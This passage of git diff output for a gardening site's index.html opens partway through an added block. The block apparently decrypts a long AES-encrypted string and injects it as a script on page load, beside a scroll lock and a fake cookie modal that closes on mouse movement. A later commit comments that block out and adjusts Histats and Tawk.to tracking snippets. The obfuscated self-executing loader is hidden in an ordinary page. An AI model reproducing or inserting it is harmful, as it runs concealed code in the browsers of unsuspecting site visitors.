sIT7nc4qMcKq9vQVxFcS1TIKYuVrSKV71XGNTZOQnMS8zQsQ6FxPe43s`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">GardenWise Daily</a>


==== commit f39a78d1: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,9 +1,9 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-     <!-- Histats.com  START  (aync)-->
+ <!-- Histats.com  START  (aync)-->
 <script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5025061,4,0,0,0,00010000']);
+_Hasync.push(['Histats.start', '1,5038166,4,0,0,0,00010000']);
 _Hasync.push(['Histats.fasi', '1']);
 _Hasync.push(['Histats.track_hits', '']);
 (function() {
@@ -11,7 +11,7 @@
 hs.src = ('//s10.histats.com/js15_as.js');
 (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
 })();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025061&101" alt="free stats" border="0"></a></noscript>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5038166&101" alt="free web tracker" border="0"></a></noscript>
 <!-- Histats.com  END  -->
      <!-- Google tag (gtag.js) -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
@@ -23,7 +23,7 @@
   gtag('config', 'G-70VR6YJBH6');
 </script>
    <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -75,7 +75,7 @@
   </script>
 </head>
 <body>
-     <script src="https://cdn.tailwindcss.com"></script>
+     <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -186,7 +186,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">GardenWise Daily</a>
